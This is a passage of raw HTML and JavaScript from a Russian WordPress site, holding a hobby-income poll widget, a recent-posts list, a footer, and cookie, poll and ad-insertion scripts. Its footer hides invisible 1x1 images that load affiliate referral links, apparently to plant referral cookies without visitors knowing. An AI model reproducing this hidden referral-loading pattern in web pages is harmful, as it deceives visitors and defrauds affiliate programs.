}</style><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос."><li class="dem-winner" title=' 104 голоса - 29% из всех голосов' data-aid="3"><div class="dem-label">Ничего <span class="dem-label-percent-txt">29%, 104 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="29%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">104 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">29%</span></div><div class="dem-percent-txt">104 голоса - 29% из всех голосов</div></div></li><li class="" title=' 84 голоса - 23% из всех голосов' data-aid="4"><div class="dem-label">1000 руб / мес <span class="dem-label-percent-txt">23%, 84 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">84 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">84 голоса - 23% из всех голосов</div></div></li><li class="" title=' 83 голоса - 23% из всех голосов' data-aid="2"><div class="dem-label">10 000 руб / мес <span class="dem-label-percent-txt">23%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">83 голоса - 23% из всех голосов</div></div></li><li class="" title=' 43 голоса - 12% из всех голосов' data-aid="19"><div class="dem-label">я крокодил<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">12%, 43 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="12%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">43 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">12%</span></div><div class="dem-percent-txt">43 голоса - 12% из всех голосов</div></div></li><li class="" title=' 37 голосов - 10% из всех голосов' data-aid="5"><div class="dem-label">20 000 руб / мес <span class="dem-label-percent-txt">10%, 37 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="10%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">37 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">10%</span></div><div class="dem-percent-txt">37 голосов - 10% из всех голосов</div></div></li><li class="" title=' 6 голосов - 2% из всех голосов' data-aid="15"><div class="dem-label">Более 20 000 руб / мес <span class="dem-label-percent-txt">2%, 6 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="2%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">6 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">2%</span></div><div class="dem-percent-txt">6 голосов - 2% из всех голосов</div></div></li><li class="" title=' 3 голоса - 1% из всех голосов' data-aid="16"><div class="dem-label">Хобби это моя работа <span class="dem-label-percent-txt">1%, 3 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">3 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span></div><div class="dem-percent-txt">3 голоса - 1% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="17"><div class="dem-label">Нет цели зарабатывать на хобби <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 361</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/korotkie-svadebnye-platya.html">Короткие свадебные платья</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-04-19">19.04.2022</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/reshenie-golovolomok-pomogaet-tolko-v-reshenii-golovolomok.html">Решение головоломок помогает только в решении головоломок</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-02-10">10.02.2022</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/10-pravil-pravilnogo-vybora-kachestvennoj-futbolki.html">10 ПРАВИЛ ПРАВИЛЬНОГО ВЫБОРА КАЧЕСТВЕННОЙ ФУТБОЛКИ</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-11-24">24.11.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/kak-sobrat-bazovyj-garderob-podrobnyj-chek-list-dlya-zhenshhin-i-muzhchin.html">Как собрать базовый гардероб: подробный чек-лист для женщин и мужчин</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-07-02">02.07.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/pochemu-lyudi-delayut-stavki-na-sport-naskolko-eto-vygodno.html">Почему люди делают ставки на спорт, насколько это выгодно?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-06-24">24.06.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/chto-nado-znat-o-e-evro-2021.html">Что надо знать о е-ЕВРО-2021?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-06-15">15.06.2021</time></div></li></ul></div><div class="section section_widget widget_text" id="text-4"><div class="title">Партнеры</div><div class="textwidget"><div id="content_rb_153550" class="content_rb" data-id="153550"></div></div></div><div class="section section_widget widget_text" id="text-5"><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160378-11"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160378-11',
    blockId: 'R-A-2160378-11'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-3"><div class="title">Наши партнеры</div><div class="textwidget"></div></div></aside></div></div><!--232a7255--><!--232a7255--><!--1f4cbc0e--><!--1f4cbc0e--><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://mariya-timohina.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://mariya-timohina.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://mariya-timohina.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://mariya-timohina.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://mariya-timohina.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div>  <script type="text/javascript">/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}));var demwaitjquery=setInterval((function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))}),50);function democracyInit(e){var t=".democracy",n=e(t);if(n.length){var i,o=".dem-screen",a=".dem-add-answer-txt",s=e(".dem-loader:first"),d={};d.opts=n.first().data("opts"),d.ajaxurl=d.opts.ajax_url,d.answMaxHeight=d.opts.answs_max_height,d.animSpeed=parseInt(d.opts.anim_speed),d.lineAnimSpeed=parseInt(d.opts.line_anim_speed),setTimeout((function(){var t=n.find(o).filter(":visible"),i=function(){t.each((function(){d.setHeight(e(this),1)}))};t.demInitActions(1),e(window).on("resize.demsetheight",i),e(window).on("load",i),d.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()}),1),e.fn.demInitActions=function(t){return this.each((function(){var n=e(this),i="data-dem-act";n.find("["+i+"]").each((function(){var t=e(this);t.attr("href",""),t.on("click",(function(e){e.preventDefault(),t.blur().demDoAction(t.attr(i))}))})),!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),d.setAnswsMaxHeight(n),d.lineAnimSpeed&&n.find(".dem-fill").each((function(){var t=e(this);setTimeout((function(){t.animate({width:t.data("width")},d.lineAnimSpeed)}),d.animSpeed,"linear")})),d.setHeight(n,t),n.find("form").on("submit",(function(t){t.preventDefault(),e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())}))}))},e.fn.demSetLoader=function(){var e=this;return s.length?e.closest(o).append(s.clone().css("display","table")):i=setTimeout((function(){d.demLoadingDots(e)}),50),this},e.fn.demUnsetLoader=function(){return s.length?this.closest(o).find(".dem-loader").remove():clearTimeout(i),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(o),i=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+a.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each((function(){e(this).on("click",(function(){t.fadeIn(300),e(a).remove()})),"radio"===e(this)[0].type&&(this.checked=!1)})),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),i){var d=n.find(a);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").on("click",(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()}))}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(a).val(),o=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each((function(){o.push(e(this).val())}));else{var d=n.filter("[type=radio]:checked");d.length&&o.push(d.val())}return i&&o.push(i),(o=o.join("~"))||""},e.fn.demDoAction=function(n){var i=this.first(),a=i.closest(t),s={dem_pid:a.data("opts").pid,dem_act:n,action:"dem_ajax"};return void 0===s.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==n||(s.answer_ids=i.demCollectAnsw(),s.answer_ids)?!("delVoted"===n&&!confirm(i.data("confirm-text")))&&("newAnswer"===n?(i.demAddAnswer(),!1):(i.demSetLoader(),e.post(d.ajaxurl,s,(function(t){i.demUnsetLoader(),i.closest(o).html(t).demInitActions(),setTimeout((function(){e("html:first,body:first").animate({scrollTop:a.offset().top-70},500)}),200)})),!1)):(d.demShake(i),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout((function(){n.slideUp("slow")}),1e4),this},d.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,(function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",(function(){return s+e(this).attr("title")}))})),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,(function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")})),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each((function(){var n=e(this),i=n.prevAll(".democracy:first");if(i.length||(i=n.closest(t)),i.length){var a=i.find(o).first(),s=i.data("opts").pid,r=Cookies.get("demPoll_"+s),c="notVote"===r,f=!(void 0===r||c),l=n.find(o+"-cache.vote").html(),h=n.find(o+"-cache.voted").html();if(l){var u=f&&h;if(a.html((u?h:l)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(u?"voted":"vote"),f&&d.cacheSetAnswrs(a,r),a.demInitActions(1),!c&&!f&&1==n.data("opt_logs")){var m,p=function(){m=setTimeout((function(){if(!i.hasClass("checkAnswDone")){i.addClass("checkAnswDone");var t=i.find(".dem-link").first();t.demSetLoader(),e.post(d.ajaxurl,{dem_pid:i.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},(function(e){t.demUnsetLoader(),e&&(a.html(h),d.cacheSetAnswrs(a,e),a.demInitActions(),a.demCacheShowNotice(e))}))}}),700)};i.on("mouseenter",p).on("mouseleave",(function(){clearTimeout(m)})),i.on("click",p)}}}else console.warn("Democracy: Main dem div not found")}))},d.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},d.setHeight=function(t,n){var i=d.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},d.animSpeed,(function(){e(this).animate({opacity:1},1.5*d.animSpeed)}))},d.setAnswsMaxHeight=function(t){if("-1"!==d.answMaxHeight&&"0"!==d.answMaxHeight&&d.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(d.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),s=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?s():(r(),n.height(i).css("overflow-y","hidden")),a.on("mouseenter",(function(){t.data("expanded")||(o=setTimeout((function(){a.trigger("click")}),1e3))})).on("mouseleave",(function(){clearTimeout(o)})),a.on("click",(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},d.animSpeed,(function(){d.setHeight(t,!0)}));else{s();var e=d.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},d.animSpeed,(function(){d.setHeight(t,!0),n.css("overflow-y","visible")}))}}))}}},d.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',(function(){var n=e(this).closest(t).data("opts").max_answs,i=e(this).closest(o).find('input[type="checkbox"]');i.filter(":checked").length>=n?i.filter(":not(:checked)").each((function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")})):i.each((function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")}))}))},d.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},d.demLoadingDots=function(e){var t=e,n=t.is("input"),o=n?t.val():t.html();"..."===o.substring(o.length-3)?n?t[0].value=o.substring(0,o.length-3):t[0].innerHTML=o.substring(0,o.length-3):n?t[0].value+=".":t[0].innerHTML+=".",i=setTimeout((function(){d.demLoadingDots(t)}),200)}}}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
